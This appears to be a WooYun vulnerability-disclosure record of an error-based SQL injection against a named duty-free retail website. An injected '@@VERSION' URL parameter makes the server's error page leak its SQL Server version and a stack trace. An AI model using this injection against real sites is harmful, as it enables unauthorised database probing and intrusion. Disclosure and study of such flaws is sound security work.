 www.ceairdutyfree.com/p_list.aspx?isHot=@@VERSION
应用 my 已导入
Server Error in '/' Application.
在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (X64)
Apr  2 2010 15:48:46
Copyright (c) Microsoft Corporation
Enterprise Edition (64-bit) on Windows NT 6.1 <X64> (Build 7600: ) (Hypervisor)
' 转换成数据类型 bit 时失败。
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the error and where it originated in the code.
Exception Details: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (X64)
Apr  2 2010 15:48:46
Copyright (c) Microsoft Corporation
Enterprise Edition (64-bit) on Windows NT 6.1 <X64> (Build 7600: ) (Hypervisor)
' 转换成数据类型 bit 时失败。
Source Error:
An unhandled exception was generated during the execution of the current web request. Information regarding the origin and location of the exception can be identified using the exception sta
Stack Trace:
[SqlException (0x80131904): 在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (X64)
Apr  2 2010 15:48:46
Copyright (c) Microsoft Corporation
Enterprise Edition (64-bit) on Windows NT 6.1 <X64> (Build 7600: ) (Hypervisor)
' 转换成数据类型 bit 时失败。]
System.Data.SqlClient.SqlConnection.OnError(SqlException exception, Boolean breakConnection) +404
System.Data.SqlClient.TdsParser.ThrowExceptionAndWarning() +412
System.Data.SqlClient.TdsParser.Run(RunBehavior runBehavior, SqlCommand cmdHandler, SqlDataReader dataStream, BulkCopySimpleResultSet
System.Data.SqlClient.SqlDataReader.ConsumeMetaData() +59
System.Data.SqlClient.SqlDataReader.get_MetaData() +118
System.Data.SqlClient.SqlCommand.FinishExecuteReader(SqlDataReader ds, RunBehavior runBehavior, String resetOptionsString) +6387937
System.Data.SqlClient.SqlCommand.RunExecuteReaderTds(CommandBehavior cmdBehavior, RunBehavior runBehavior, Boolean returnStream, Boole
System.Data.SqlClient.SqlCommand.RunExecuteReader(CommandBehavior cmdBehavior, RunBehavior runBehavior, Boolean returnStream, String m
System.Data.SqlClient.SqlCommand.RunExecuteReader(CommandBehavior cmdBehavior, RunBehavior runBehavior, Boolean returnStream, String m
System.Data.SqlClient.SqlCommand.ExecuteReader(CommandBehavior behavior, String method) +256
System.Data.SqlClient.SqlCommand.ExecuteDbDataReader(CommandBehavior behavior) +19
System.Data.Common.DbCommand.System.Data.IDbCommand.ExecuteReader(CommandBehavior behavior) +21
System.Data.Common.DbDataAdapter.FillInternal(DataSet dataset, DataTable[] datatables, Int32 startRecord, Int32 maxRecords, String srcT
System.Data.Common.DbDataAdapter.Fill(DataSet dataSet, Int32 startRecord, Int32 maxRecords, String srcTable, IDbCommand command, Comma
System.Data.Common.DbDataAdapter.Fill(DataSet dataSet) +306
Microsoft.Practices.EnterpriseLibrary.Data.Database.DoLoadDataSet(DbCommand command, DataSet dataSet, String[] tableNames) +794
Microsoft.Practices.EnterpriseLibrary.Data.Database.LoadDataSet(DbCommand command, DataSet dataSet, String[] tableNames) +205
www.wooyun.org